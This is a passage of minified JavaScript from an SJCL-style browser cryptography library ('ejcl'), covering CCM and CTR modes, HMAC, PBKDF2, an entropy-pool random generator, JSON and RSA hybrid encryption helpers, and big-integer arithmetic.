xor=w._xor4;tlen/=8;if(tlen%2||tlen<4||tlen>16)throw new ejcl.exception.invalid("ccm: invalid tag length");if(adata.length>4294967295||plaintext.length>4294967295)throw new ejcl.exception.bug("ccm: can't deal with 4GiB or more data");mac=[w.partial(8,(adata.length?1<<6:0)|tlen-2<<2|L-1)];mac=w.concat(mac,iv);mac[3]|=w.bitLength(plaintext)/8;mac=prf.encrypt(mac);if(adata.length){tmp=w.bitLength(adata)/8;if(tmp<=65279)macData=[w.partial(16,tmp)];else if(tmp<=4294967295)macData=w.concat([w.partial(16,
65534)],[tmp]);macData=w.concat(macData,adata);for(i=0;i<macData.length;i+=4)mac=prf.encrypt(xor(mac,macData.slice(i,i+4).concat([0,0,0])))}for(i=0;i<plaintext.length;i+=4)mac=prf.encrypt(xor(mac,plaintext.slice(i,i+4).concat([0,0,0])));return w.clamp(mac,tlen*8)},_ctrMode:function(prf,data,iv,tag,tlen,L){var enc,i,w=ejcl.bitArray,xor=w._xor4,ctr,b,l=data.length,bl=w.bitLength(data);ctr=w.concat([w.partial(8,L-1)],iv).concat([0,0,0]).slice(0,4);tag=w.bitSlice(xor(tag,prf.encrypt(ctr)),0,tlen);if(!l)return{tag:tag,
data:[]};for(i=0;i<l;i+=4){ctr[3]++;enc=prf.encrypt(ctr);data[i]^=enc[0];data[i+1]^=enc[1];data[i+2]^=enc[2];data[i+3]^=enc[3]}return{tag:tag,data:w.clamp(data,bl)}}};ejcl.misc.hmac=function(key,Hash){this._hash=Hash=Hash||ejcl.hash.sha256;var exKey=[[],[]],i,bs=Hash.prototype.blockSize/32;this._baseHash=[new Hash,new Hash];if(key.length>bs)key=Hash.hash(key);for(i=0;i<bs;i++){exKey[0][i]=key[i]^909522486;exKey[1][i]=key[i]^1549556828}this._baseHash[0].update(exKey[0]);this._baseHash[1].update(exKey[1])};
ejcl.misc.hmac.prototype.encrypt=ejcl.misc.hmac.prototype.mac=function(data){var w=(new this._hash(this._baseHash[0])).update(data).finalize();return(new this._hash(this._baseHash[1])).update(w).finalize()};ejcl.misc.pbkdf2=function(password,salt,count,length,Prff){count=count||1E3;if(length<0||count<0)throw ejcl.exception.invalid("invalid params to pbkdf2");if(typeof password==="string")password=ejcl.codec.utf8String.toBits(password);Prff=Prff||ejcl.misc.hmac;var prf=new Prff(password),u,ui,i,j,
k,out=[],b=ejcl.bitArray;for(k=1;32*out.length<(length||1);k++){u=ui=prf.encrypt(b.concat(salt,[k]));for(i=1;i<count;i++){ui=prf.encrypt(ui);for(j=0;j<ui.length;j++)u[j]^=ui[j]}out=out.concat(u)}if(length)out=b.clamp(out,length);return out};ejcl.random={randomWords:function(nwords,paranoia){var out=[],i,readiness=this.isReady(paranoia),g;if(readiness===this._NOT_READY)throw new ejcl.exception.notReady("generator isn't seeded");else if(readiness&this._REQUIRES_RESEED)this._reseedFromPools(!(readiness&
this._READY));for(i=0;i<nwords;i+=4){if((i+1)%this._MAX_WORDS_PER_BURST===0)this._gate();g=this._gen4words();out.push(g[0],g[1],g[2],g[3])}this._gate();return out.slice(0,nwords)},setDefaultParanoia:function(paranoia){this._defaultParanoia=paranoia},addEntropy:function(data,estimatedEntropy,source){source=source||"user";var id,i,tmp,t=(new Date).valueOf(),robin=this._robins[source],oldReady=this.isReady(),err=0;if(this._pools.length==0)this._pools.push(new ejcl.hash.sha256);id=this._collectorIds[source];
if(id===undefined)id=this._collectorIds[source]=this._collectorIdNext++;if(robin===undefined)robin=this._robins[source]=0;this._robins[source]=(this._robins[source]+1)%this._pools.length;switch(typeof data){case "number":if(estimatedEntropy===undefined)estimatedEntropy=1;this._pools[robin].update([id,this._eventId++,1,estimatedEntropy,t,1,data|0]);break;case "object":var objName=Object.prototype.toString.call(data);if(objName==="[object Uint32Array]"){tmp=[];for(i=0;i<data.length;i++)tmp.push(data[i]);
data=tmp}else{if(objName!=="[object Array]")err=1;for(i=0;i<data.length&&!err;i++)if(typeof data[i]!="number")err=1}if(!err){if(estimatedEntropy===undefined){estimatedEntropy=0;for(i=0;i<data.length;i++){tmp=data[i];while(tmp>0){estimatedEntropy++;tmp=tmp>>>1}}}this._pools[robin].update([id,this._eventId++,2,estimatedEntropy,t,data.length].concat(data))}break;case "string":if(estimatedEntropy===undefined)estimatedEntropy=data.length;this._pools[robin].update([id,this._eventId++,3,estimatedEntropy,
t,data.length]);this._pools[robin].update(data);break;default:err=1}if(err)throw new ejcl.exception.bug("random: addEntropy only supports number, array of numbers or string");this._poolEntropy[robin]+=estimatedEntropy;this._poolStrength+=estimatedEntropy;if(oldReady===this._NOT_READY){if(this.isReady()!==this._NOT_READY)this._fireEvent("seeded",Math.max(this._strength,this._poolStrength));this._fireEvent("progress",this.getProgress())}},isReady:function(paranoia){var entropyRequired=this._PARANOIA_LEVELS[paranoia!==
undefined?paranoia:this._defaultParanoia];if(this._strength&&this._strength>=entropyRequired)return this._poolEntropy[0]>this._BITS_PER_RESEED&&(new Date).valueOf()>this._nextReseed?this._REQUIRES_RESEED|this._READY:this._READY;else return this._poolStrength>=entropyRequired?this._REQUIRES_RESEED|this._NOT_READY:this._NOT_READY},getProgress:function(paranoia){var entropyRequired=this._PARANOIA_LEVELS[paranoia?paranoia:this._defaultParanoia];if(this._strength>=entropyRequired)return 1;else return this._poolStrength>
entropyRequired?1:this._poolStrength/entropyRequired},startCollectors:function(){if(this._collectorsStarted)return;if(window.addEventListener){window.addEventListener("load",this._loadTimeCollector,false);window.addEventListener("mousemove",this._mouseCollector,false)}else if(document.attachEvent){document.attachEvent("onload",this._loadTimeCollector);document.attachEvent("onmousemove",this._mouseCollector)}else throw new ejcl.exception.bug("can't attach event");this._collectorsStarted=true},stopCollectors:function(){if(!this._collectorsStarted)return;
if(window.removeEventListener){window.removeEventListener("load",this._loadTimeCollector,false);window.removeEventListener("mousemove",this._mouseCollector,false)}else if(window.detachEvent){window.detachEvent("onload",this._loadTimeCollector);window.detachEvent("onmousemove",this._mouseCollector)}this._collectorsStarted=false},addEventListener:function(name,callback){this._callbacks[name][this._callbackI++]=callback},removeEventListener:function(name,cb){var i,j,cbs=this._callbacks[name],jsTemp=
[];for(j in cbs)if(cbs.hasOwnProperty(j)&&cbs[j]===cb)jsTemp.push(j);for(i=0;i<jsTemp.length;i++){j=jsTemp[i];delete cbs[j]}},_pools:[],_poolEntropy:[0],_reseedCount:0,_robins:{},_eventId:0,_collectorIds:{},_collectorIdNext:0,_strength:0,_poolStrength:0,_nextReseed:0,_key:[0,0,0,0,0,0,0,0],_counter:[0,0,0,0],_cipher:undefined,_defaultParanoia:6,_collectorsStarted:false,_callbacks:{progress:{},seeded:{}},_callbackI:0,_NOT_READY:0,_READY:1,_REQUIRES_RESEED:2,_MAX_WORDS_PER_BURST:65536,_PARANOIA_LEVELS:[0,
48,64,96,128,192,256,384,512,768,1024],_MILLISECONDS_PER_RESEED:3E4,_BITS_PER_RESEED:80,_gen4words:function(){for(var i=0;i<4;i++){this._counter[i]=this._counter[i]+1|0;if(this._counter[i])break}return this._cipher.encrypt(this._counter)},_gate:function(){this._key=this._gen4words().concat(this._gen4words());this._cipher=new ejcl.cipher.aes(this._key)},_reseed:function(seedWords){this._key=ejcl.hash.sha256.hash(this._key.concat(seedWords));this._cipher=new ejcl.cipher.aes(this._key);for(var i=0;i<
4;i++){this._counter[i]=this._counter[i]+1|0;if(this._counter[i])break}},_reseedFromPools:function(full){var reseedData=[],strength=0,i;if(this._pools.length==0)this._pools.push(new ejcl.hash.sha256);this._nextReseed=reseedData[0]=(new Date).valueOf()+this._MILLISECONDS_PER_RESEED;for(i=0;i<16;i++)reseedData.push(Math.random()*4294967296|0);for(i=0;i<this._pools.length;i++){reseedData=reseedData.concat(this._pools[i].finalize());strength+=this._poolEntropy[i];this._poolEntropy[i]=0;if(!full&&this._reseedCount&
1<<i)break}if(this._reseedCount>=1<<this._pools.length){this._pools.push(new ejcl.hash.sha256);this._poolEntropy.push(0)}this._poolStrength-=strength;if(strength>this._strength)this._strength=strength;this._reseedCount++;this._reseed(reseedData)},_mouseCollector:function(ev){var x=ev.x||ev.clientX||ev.offsetX||0,y=ev.y||ev.clientY||ev.offsetY||0;ejcl.random.addEntropy([x,y],2,"mouse")},_loadTimeCollector:function(ev){ejcl.random.addEntropy((new Date).valueOf(),2,"loadtime")},_fireEvent:function(name,
arg){var j,cbs=ejcl.random._callbacks[name],cbsTemp=[];for(j in cbs)if(cbs.hasOwnProperty(j))cbsTemp.push(cbs[j]);for(j=0;j<cbsTemp.length;j++)cbsTemp[j](arg)}};(function(){try{var ab=new Uint32Array(32);crypto.getRandomValues(ab);ejcl.random.addEntropy(ab,1024,"crypto.getRandomValues")}catch(e){}})();ejcl.json={defaults:{v:1,iter:1E3,ks:128,ts:64,mode:"ccm",adata:"",cipher:"aes"},encrypt:function(password,plaintext,params,rp){params=params||{};rp=rp||{};var j=ejcl.json,p=j._add({iv:ejcl.random.randomWords(4,
0)},j.defaults),tmp,prp,adata;j._add(p,params);adata=p.adata;if(typeof p.salt==="string")p.salt=ejcl.codec.base64.toBits(p.salt);if(typeof p.iv==="string")p.iv=ejcl.codec.base64.toBits(p.iv);if(!ejcl.mode[p.mode]||!ejcl.cipher[p.cipher]||typeof password==="string"&&p.iter<=100||p.ts!==64&&p.ts!==96&&p.ts!==128||p.ks!==128&&p.ks!==192&&p.ks!==256||(p.iv.length<2||p.iv.length>4))throw new ejcl.exception.invalid("json encrypt: invalid parameters");if(typeof password==="string"){tmp=ejcl.misc.cachedPbkdf2(password,
p);password=tmp.key.slice(0,p.ks/32);p.salt=tmp.salt}if(typeof plaintext==="string")plaintext=ejcl.codec.utf8String.toBits(plaintext);if(typeof adata==="string")adata=ejcl.codec.utf8String.toBits(adata);prp=new ejcl.cipher[p.cipher](password);j._add(rp,p);rp.key=password;p.ct=ejcl.mode[p.mode].encrypt(prp,plaintext,p.iv,adata,p.ts);return j.encode(p)},decrypt:function(password,ciphertext,params,rp){params=params||{};rp=rp||{};var j=ejcl.json,p=j._add(j._add(j._add({},j.defaults),j.decode(ciphertext)),
params,true),ct,tmp,prp,adata=p.adata;if(typeof p.salt==="string")p.salt=ejcl.codec.base64.toBits(p.salt);if(typeof p.iv==="string")p.iv=ejcl.codec.base64.toBits(p.iv);if(!ejcl.mode[p.mode]||!ejcl.cipher[p.cipher]||typeof password==="string"&&p.iter<=100||p.ts!==64&&p.ts!==96&&p.ts!==128||p.ks!==128&&p.ks!==192&&p.ks!==256||!p.iv||(p.iv.length<2||p.iv.length>4))throw new ejcl.exception.invalid("json decrypt: invalid parameters");if(typeof password==="string"){tmp=ejcl.misc.cachedPbkdf2(password,p);
password=tmp.key.slice(0,p.ks/32);p.salt=tmp.salt}if(typeof adata==="string")adata=ejcl.codec.utf8String.toBits(adata);prp=new ejcl.cipher[p.cipher](password);ct=ejcl.mode[p.mode].decrypt(prp,p.ct,p.iv,adata,p.ts);j._add(rp,p);rp.key=password;return ejcl.codec.utf8String.fromBits(ct)},hybridEncrypt:function(plaintext,m,e,iter,ks,ts){var pass=ejcl.codec.base64.fromBits(ejcl.random.randomWords(4,0));var p={iter:iter,mode:"ccm",ts:ts,ks:ks};var rp={};var ciphertext=ejcl.encrypt(pass,plaintext,p,rp);
var rsa=new ejcl.RSA;rsa.setPublicKey(m,e);var encryptedPassword=rsa.encrypt(pass);var cipherData=ejcl.json.decode(ciphertext);cipherData.pwd=ejcl.codec.base64.fromBits(ejcl.codec.hex.toBits(encryptedPassword));return ejcl.json.encode(cipherData)},hybridDecrypt:function(cyphertext,m,e,d){var cypherData=ejcl.json.decode(cyphertext);var rsa=new ejcl.RSA;rsa.setPrivateKey(m,e,d);var password=rsa.decrypt(ejcl.codec.hex.fromBits(ejcl.codec.base64.toBits(cypherData.pwd)));var rp={};return ejcl.decrypt(password,
cyphertext,{},rp)},encode:function(obj){var i,out="{",comma="";for(i in obj)if(obj.hasOwnProperty(i)){if(!i.match(/^[a-z0-9]+$/i))throw new ejcl.exception.invalid("json encode: invalid property name");out+=comma+'"'+i+'":';comma=",";switch(typeof obj[i]){case "number":case "boolean":out+=obj[i];break;case "string":out+='"'+escape(obj[i])+'"';break;case "object":out+='"'+ejcl.codec.base64.fromBits(obj[i],1)+'"';break;default:throw new ejcl.exception.bug("json encode: unsupported type");}}return out+
"}"},decode:function(str){str=str.replace(/\s/g,"");if(!str.match(/^\{.*\}$/))throw new ejcl.exception.invalid("json decode: this isn't json!");var a=str.replace(/^\{|\}$/g,"").split(/,/),out={},i,m;for(i=0;i<a.length;i++){if(!(m=a[i].match(/^(?:(["']?)([a-z][a-z0-9]*)\1):(?:(\d+)|"([a-z0-9+\/%*_.@=\-]*)")$/i)))throw new ejcl.exception.invalid("json decode: this isn't json!");if(m[3])out[m[2]]=parseInt(m[3],10);else out[m[2]]=m[2].match(/^(ct|salt|iv)$/)?ejcl.codec.base64.toBits(m[4]):unescape(m[4])}return out},
_add:function(target,src,requireSame){if(target===undefined)target={};if(src===undefined)return target;var i;for(i in src)if(src.hasOwnProperty(i)){if(requireSame&&target[i]!==undefined&&target[i]!==src[i])throw new ejcl.exception.invalid("required parameter overridden");target[i]=src[i]}return target},_filter:function(src,filter){var out={},i;for(i=0;i<filter.length;i++)if(src[filter[i]]!==undefined)out[filter[i]]=src[filter[i]];return out}};ejcl.encrypt=ejcl.json.encrypt;ejcl.decrypt=ejcl.json.decrypt;
ejcl.hybridEncrypt=ejcl.json.hybridEncrypt;ejcl.hybridDecrypt=ejcl.json.hybridDecrypt;ejcl.misc._pbkdf2Cache={};ejcl.misc.cachedPbkdf2=function(password,obj){var cache=ejcl.misc._pbkdf2Cache,c,cp,str,salt,iter;obj=obj||{};iter=obj.iter||1E3;cp=cache[password]=cache[password]||{};c=cp[iter]=cp[iter]||{firstSalt:obj.salt&&obj.salt.length?obj.salt.slice(0):ejcl.random.randomWords(2,0)};salt=obj.salt===undefined?c.firstSalt:obj.salt;c[salt]=c[salt]||ejcl.misc.pbkdf2(password,salt,obj.iter);return{key:c[salt].slice(0),
salt:salt.slice(0)}};ejcl.misc.linebrk=function(s,n){var ret="";var i=0;while(i+n<s.length){ret+=s.substring(i,i+n)+"\n";i+=n}return ret+s.substring(i,s.length)};ejcl.misc.byte2Hex=function(b){if(b<16)return"0"+b.toString(16);else return b.toString(16)};ejcl.bigInteger=function(a,b){this.am=ejcl.bigInteger.am;if(a!=null)if(b==null&&"string"!=typeof a)this.fromString(a,256);else this.fromString(a,b)};ejcl.bigInteger.BI_RM="0123456789abcdefghijklmnopqrstuvwxyz";ejcl.bigInteger.BI_FP=52;ejcl.bigInteger.BI_RC=
[];(function(){var rr,vv;rr="0".charCodeAt(0);for(vv=0;vv<=9;++vv)ejcl.bigInteger.BI_RC[rr++]=vv;rr="a".charCodeAt(0);for(vv=10;vv<36;++vv)ejcl.bigInteger.BI_RC[rr++]=vv;rr="A".charCodeAt(0);for(vv=10;vv<36;++vv)ejcl.bigInteger.BI_RC[rr++]=vv})();ejcl.bigInteger.nbi=function(){return new ejcl.bigInteger(null)};ejcl.bigInteger.nbv=function(i){var r=ejcl.bigInteger.nbi();r.fromInt(i);return r};ejcl.bigInteger.parse=function(str,r){return new ejcl.bigInteger(str,r)};ejcl.bigInteger.int2char=function(n){return ejcl.bigInteger.BI_RM.charAt(n)};
ejcl.bigInteger.intAt=function(s,i){var c=ejcl.bigInteger.BI_RC[s.charCodeAt(i)];return c==null?-1:c};ejcl.bigInteger.nbits=function(x){var r=1,t;if((t=x>>>16)!=0){x=t;r+=16}if((t=x>>8)!=0){x=t;r+=8}if((t=x>>4)!=0){x=t;r+=4}if((t=x>>2)!=0){x=t;r+=2}if((t=x>>1)!=0){x=t;r+=1}return r};ejcl.bigInteger.prototype={toString:function(b){if(this.s<0)return"-"+this.negate().toString(b);var k;if(b==16)k=4;else if(b==8)k=3;else if(b==2)k=1;else if(b==32)k=5;else if(b==4)k=2;else return this.toRadix(b);var km=
(1<<k)-1,d,m=false,r="",i=this.t;var p=ejcl.bigInteger.dbits-i*ejcl.bigInteger.dbits%k;if(i-- >0){if(p<ejcl.bigInteger.dbits&&(d=this[i]>>p)>0){m=true;r=ejcl.bigInteger.int2char(d)}while(i>=0){if(p<k){d=(this[i]&(1<<p)-1)<<k-p;d|=this[--i]>>(p+=ejcl.bigInteger.dbits-k)}else{d=this[i]>>(p-=k)&km;if(p<=0){p+=ejcl.bigInteger.dbits;--i}}if(d>0)m=true;if(m)r+=ejcl.bigInteger.int2char(d)}}return m?r:"0"},negate:function(){var r=ejcl.bigInteger.nbi();ejcl.bigInteger.ZERO.subTo(this,r);return r},abs:function(){return this.s<
0?this.negate():this},compareTo:function(a){var r=this.s-a.s;if(r!=0)return r;var i=this.t;r=i-a.t;if(r!=0)return this.s<0?-r:r;while(--i>=0)if((r=this[i]-a[i])!=0)return r;return 0},bitLength:function(){if(this.t<=0)return 0;return ejcl.bigInteger.dbits*(this.t-1)+ejcl.bigInteger.nbits(this[this.t-1]^this.s&ejcl.bigInteger.DM)},mod:function(a){var r=ejcl.bigInteger.nbi();this.abs().divRemTo(a,null,r);if(this.s<0&&r.compareTo(ejcl.bigInteger.ZERO)>0)a.subTo(r,r);return r},modPowInt:function(e,m){var z;
if(e<256||m.isEven())z=new ejcl.bigInteger.classic(m);else z=new ejcl.bigInteger.montgomery(m);return this.exp(e,z)},copyTo:function(r){for(var i=this.t-1;i>=0;--i)r[i]=this[i];r.t=this.t;r.s=this.s},fromInt:function(x){this.t=1;this.s=x<0?-1:0;if(x>0)this[0]=x;else if(x<-1)this[0]=x+ejcl.bigInteger.DV;else this.t=0},fromString:function(s,b){var k;if(b==16)k=4;else if(b==8)k=3;else if(b==256)k=8;else if(b==2)k=1;else if(b==32)k=5;else if(b==4)k=2;else{this.fromRadix(s,b);return}this.t=0;this.s=0;
var i=s.length,mi=false,sh=0;while(--i>=0){var x=k==8?s[i]&255:ejcl.bigInteger.intAt(s,i);if(x<0){if(s.charAt(i)=="-")mi=true;continue}mi=false;if(sh==0)this[this.t++]=x;else if(sh+k>ejcl.bigInteger.dbits){this[this.t-1]|=(x&(1<<ejcl.bigInteger.dbits-sh)-1)<<sh;this[this.t++]=x>>ejcl.bigInteger.dbits-sh}else this[this.t-1]|=x<<sh;sh+=k;if(sh>=ejcl.bigInteger.dbits)sh-=ejcl.bigInteger.dbits}if(k==8&&(s[0]&128)!=0){this.s=-1;if(sh>0)this[this.t-1]|=(1<<ejcl.bigInteger.dbits-sh)-1<<sh}this.clamp();if(mi)ejcl.bigInteger.ZERO.subTo(this,
this)},clamp:function(){var c=this.s&ejcl.bigInteger.DM;while(this.t>0&&this[this.t-1]==c)--this.t},dlShiftTo:function(n,r){var i;for(i=this.t-1;i>=0;--i)r[i+n]=this[i];for(i=n-1;i>=0;--i)r[i]=0;r.t=this.t+n;r.s=this.s},drShiftTo:function(n,r){for(var i=n;i<this.t;++i)r[i-n]=this[i];r.t=Math.max(this.t-n,0);r.s=this.s},lShiftTo:function(n,r){var bs=n%ejcl.bigInteger.dbits;var cbs=ejcl.bigInteger.dbits-bs;var bm=(1<<cbs)-1;var ds=Math.floor(n/ejcl.bigInteger.dbits),c=this.s<<bs&ejcl.bigInteger.DM,
i;for(i=this.t-1;i>=0;--i){r[i+ds+1]=this[i]>>cbs|c;c=(this[i]&bm)<<bs}for(i=ds-1;i>=0;--i)r[i]=0;r[ds]=c;r.t=this.t+ds+1;r.s=this.s;r.clamp()},rShiftTo:function(n,r){r.s=this.s;var ds=Math.floor(n/ejcl.bigInteger.dbits);if(ds>=this.t){r.t=0;return}var bs=n%ejcl.bigInteger.dbits;var cbs=ejcl.bigInteger.dbits-bs;var bm=(1<<bs)-1;r[0]=this[ds]>>bs;for(var i=ds+1;i<this.t;++i){r[i-ds-1]|=(this[i]&bm)<<cbs;r[i-ds]=this[i]>>bs}if(bs>0)r[this.t-ds-1]|=(this.s&bm)<<cbs;r.t=this.t-ds;r.clamp()},subTo:function(a,
r){var i=0,c=0,m=Math.min(a.t,this.t);while(i<m){c+=this[i]-a[i];r[i++]=c&ejcl.bigInteger.DM;c>>=ejcl.bigInteger.dbits}if(a.t<this.t){c-=a.s;while(i<this.t){c+=this[i];r[i++]=c&ejcl.bigInteger.DM;c>>=ejcl.bigInteger.dbits}c+=this.s}else{c+=this.s;while(i<a.t){c-=a[i];r[i++]=c&ejcl.bigInteger.DM;c>>=ejcl.bigInteger.dbits}c-=a.s}r.s=c<0?-1:0;if(c<-1)r[i++]=ejcl.bigInteger.DV+c;else if(c>0)r[i++]=c;r.t=i;r.clamp()},multiplyTo:function(a,r){var x=this.abs(),y=a.abs();var i=x.t;r.t=i+y.t;while(--i>=0)r[i]=
0;for(i=0;i<y.t;++i)r[i+x.t]=x.am(0,y[i],r,i,0,x.t);r.s=0;r.clamp();if(this.s!=a.s)ejcl.bigInteger.ZERO.subTo(r,r)},squareTo:function(r){var x=this.abs();var i=r.t=2*x.t;while(--i>=0)r[i]=0;for(i=0;i<x.t-1;++i){var c=x.am(i,x[i],r,2*i,0,1);if((r[i+x.t]+=x.am(i+1,2*x[i],r,2*i+1,c,x.t-i-1))>=ejcl.bigInteger.DV){r[i+x.t]-=ejcl.bigInteger.DV;r[i+x.t+1]=1}}if(r.t>0)r[r.t-1]+=x.am(i,x[i],r,2*i,0,1);r.s=0;r.clamp()},divRemTo:function(m,q,r){var pm=m.abs();if(pm.t<=0)return;var pt=this.abs();if(pt.t<pm.t){if(q!=
null)q.fromInt(0);if(r!=null)this.copyTo(r);return}if(r==null)r=ejcl.bigInteger.nbi();var y=ejcl.bigInteger.nbi(),ts=this.s,ms=m.s;var nsh=ejcl.bigInteger.dbits-ejcl.bigInteger.nbits(pm[pm.t-1]);if(nsh>0){pm.lShiftTo(nsh,y);pt.lShiftTo(nsh,r)}else{pm.copyTo(y);pt.copyTo(r)}var ys=y.t;var y0=y[ys-1];if(y0==0)return;var yt=y0*(1<<ejcl.bigInteger.F1)+(ys>1?y[ys-2]>>ejcl.bigInteger.F2:0);var d1=ejcl.bigInteger.FV/yt,d2=(1<<ejcl.bigInteger.F1)/yt,e=1<<ejcl.bigInteger.F2;var i=r.t,j=i-ys,t=q==null?ejcl.bigInteger.nbi():
q;y.dlShiftTo(j,t);if(r.compareTo(t)>=0){r[r.t++]=1;r.subTo(t,r)}ejcl.bigInteger.ONE.dlShiftTo(ys,t);t.subTo(y,y);while(y.t<ys)y[y.t++]=0;while(--j>=0){var qd=r[--i]==y0?ejcl.bigInteger.DM:Math.floor(r[i]*d1+(r[i-1]+e)*d2);if((r[i]+=y.am(0,qd,r,j,0,ys))<qd){y.dlShiftTo(j,t);r.subTo(t,r);while(r[i]<--qd)r.subTo(t,r)}}if(q!=null){r.drShiftTo(ys,q);if(ts!=ms)ejcl.bigInteger.ZERO.subTo(q,q)}r.t=ys;r.clamp();if(nsh>0)r.rShiftTo(nsh,r);if(ts<0)ejcl.bigInteger.ZERO.subTo(r,r)},invDigit:function(){if(this.t<
1)return 0;var x=this[0];if((x&1)==0)return 0;var y=x&3;y=y*(2-(x&15)*y)&15;y=y*(2-(x&255)*y)&255;y=y*(2-((x&65535)*y&65535))&65535;y=y*(2-x*y%ejcl.bigInteger.DV)%ejcl.bigInteger.DV;return y>0?ejcl.bigInteger.DV-y:-y},isEven:function(){return(this.t>0?this[0]&1:this.s)==0},exp:function(e,z){if(e>4294967295||e<1)return ejcl.bigInteger.ONE;var r=ejcl.bigInteger.nbi(),r2=ejcl.bigInteger.nbi(),g=z.convert(this),i=ejcl.bigInteger.nbits(e)-1;g.copyTo(r);while(--i>=0){z.sqrTo(r,r2);if((e&1<<i)>0)z.mulTo(r2,
g,r);else{var t=r;r=r2;r2=t}}return z.revert(r)}};ejcl.bigInteger.ZERO=ejcl.bigInteger.nbv(0);ejcl.bigInteger.ONE=ejcl.bigInteger.nbv(1);ejcl.bigInteger.am1=function(i,x,w,j,c,n){while(--n>=0){var v=x*this[i++]+w[j]+c;c=Math.floor(v/67108864);w[j++]=v&67108863}return c};ejcl.bigInteger.am2=function(i,x,w,j,c,n){var xl=x&32767,xh=x>>15;while(--n>=0){var l=this[i]&32767;var h=this[i++]>>15;var m=xh*l+h*xl;l=xl*l+((m&32767)<<15)+w[j]+(c&1073741823);c=(l>>>30)+(m>>>15)+xh*h+(c>>>30);w[j++]=l&1073741823}return c};
ejcl.bigInteger.am3=function(i,x,w,j,c,n){var xl=x&16383,xh=x>>14;while(--n>=0){var l=this[i]&16383;var h=this[i++]>>14;var m=xh*l+h*xl;l=xl*l+((m&16383)<<14)+w[j]+c;c=(l>>28)+(m>>14)+xh*h;w[j++]=l&268435455}return c};ejcl.bigInteger.classic=function(m){this.m=m};ejcl.bigInteger.classic.prototype={convert:function(x){if(x.s<0||x.compareTo(this.m)>=0)return x.mod(this.m);else return x},revert:function(x){return x},reduce:function(x){x.divRemTo(this.m,null,x)},mulTo:function(x,y,r){x.multiplyTo(y,r);
this.reduce(r)},sqrTo:function(x,r){x.squareTo(r);this.reduce(r)}};ejcl.bigInteger.montgomery=function(m){this.m=m;this.mp=m.invDigit();this.mpl=this.mp&32767;this.mph=this.mp>>15;this.um=(1<<ejcl.bigInteger.dbits-15)-1;this.mt2=2*m.t};ejcl.bigInteger.montgomery.prototype={convert:function(x){var r=ejcl.bigInteger.nbi();x.abs().dlShiftTo(this.m.t,r);r.divRemTo(this.m,null,r);if(x.s<0&&r.compareTo(ejcl.bigInteger.ZERO)>0)this.m.subTo(r,r);return r},revert:function(x){var r=ejcl.bigInteger.nbi();x.copyTo(r);
this.reduce(r);return r},reduce:function(x){while(x.t<=this.mt2)x[x.t++]=0;for(var i=0;i<this.m.t;++i){var j=x[i]&32767;var u0=j*this.mpl+((j*this.mph+(x[i]>>15)*this.mpl&this.um)<<15)&ejcl.bigInteger.DM;j=i+this.m.t;x[j]+=this.m.am(0,u0,x,i,0,this.m.t);while(x[j]>=ejcl.bigInteger.DV){x[j]-=ejcl.bigInteger.DV;x[++j]++}}x.clamp();x.drShiftTo(this.m.t,x);if(x.compareTo(this.m)>=0)x.subTo(this.m,x)},sqrTo:function(x,r){x.squareTo(r);this.reduce(r)},mulTo:function(x,y,r){x.multiplyTo(y,r);this.reduce(r)}};
(function(){ejcl.bigInteger.canary=0xdeadbeefcafe;ejcl.bigInteger.j_lm=(ejcl.bigInteger.canary&16777215)==15715070;if(ejcl.bigInteger.j_lm&&navigator.appName=="Microsoft Internet Explorer"){ejcl.bigInteger.am=ejcl.bigInteger.am2;ejcl.bigInteger.dbits=30}else if(ejcl.bigInteger.j_lm&&navigator.appName!="Netscape"){ejcl.bigInteger.am=ejcl.bigInteger.am1;ejcl.bigInteger.dbits=26}else{ejcl.bigInteger.am=ejcl.bigInteger.am3;ejcl.bigInteger.dbits=28}ejcl.bigInteger.DM=(1<<ejcl.bigInteger.dbits)-1;ejcl.bigInteger.DV=
1<<ejcl.bigInteger.dbits;ejcl.bigInteger.FV=Math.pow(2,ejcl.bigInteger.BI_FP);ejcl.bigInteger.F1=ejcl.bigInteger.BI_FP-ejcl.bigInteger.dbits;ejcl.bigInteger.F2=2*ejcl.bigInteger.dbits-ejcl.bigInteger.BI_FP})();ejcl.bigInteger.prototype.clone=function(){var r=ejcl.bigInteger.nbi();this.copyTo(r);return r};ejcl.bigInteger.prototype.intValue=function(){if(this.s<0)if(this.t==1)return this[0]-ejcl.bigInteger.DV;else{if(this.t==0)return-1}else if(this.t==1)return this[0];else if(this.t==0)return 0;return(this[1]&
(1<<32-ejcl.bigInteger.dbits)-1)<<ejcl.bigInteger.dbits|this[0]};ejcl.bigInteger.prototype.shortValue=function(){return this.t==0?this.s:this[0]<<16>>16};ejcl.bigInteger.prototype.byteValue=function(){return this.t==0?this.s:this[0]<<24>>24};ejcl.bigInteger.prototype.signum=function(){if(this.s<0)return-1;else if(this.t<=0||this.t==1&&this[0]<=0)return 0;else return 1};ejcl.bigInteger.prototype.toByteArray=function(){var i=this.t,r=new Array;r[0]=this.s;var p=ejcl.bigInteger.dbits-i*ejcl.bigInteger.dbits%
8,d,k=0;if(i-- >0){if(p<ejcl.bigInteger.dbits&&(d=this[i]>>p)!=(this.s&ejcl.bigInteger.DM)>>p)r[k++]=d|this.s<<ejcl.bigInteger.dbits-p;while(i>=0){if(p<8){d=(this[i]&(1<<p)-1)<<8-p;d|=this[--i]>>(p+=ejcl.bigInteger.dbits-8)}else{d=this[i]>>(p-=8)&255;if(p<=0){p+=ejcl.bigInteger.dbits;--i}}if((d&128)!=0)d|=-256;if(k==0&&(this.s&128)!=(d&128))++k;if(k>0||d!=this.s)r[k++]=d}}return r};ejcl.bigInteger.prototype.equals=function(a){return this.compareTo(a)==0};ejcl.bigInteger.prototype.min=function(a){return this.compareTo(a)<
0?this:a};ejcl.bigInteger.prototype.max=function(a){return this.compareTo(a)>0?this:a};ejcl.bigInteger.prototype.and=function(a){var r=ejcl.bigInteger.nbi();this.bitwiseTo(a,function(x,y){return x&y},r);return r};ejcl.bigInteger.prototype.or=function(a){var r=ejcl.bigInteger.nbi();this.bitwiseTo(a,function(x,y){return x|y},r);return r};ejcl.bigInteger.prototype.xor=function(a){var r=ejcl.bigInteger.nbi();this.bitwiseTo(a,function(x,y){return x^y},r);return r};ejcl.bigInteger.prototype.andNot=function(a){var r=
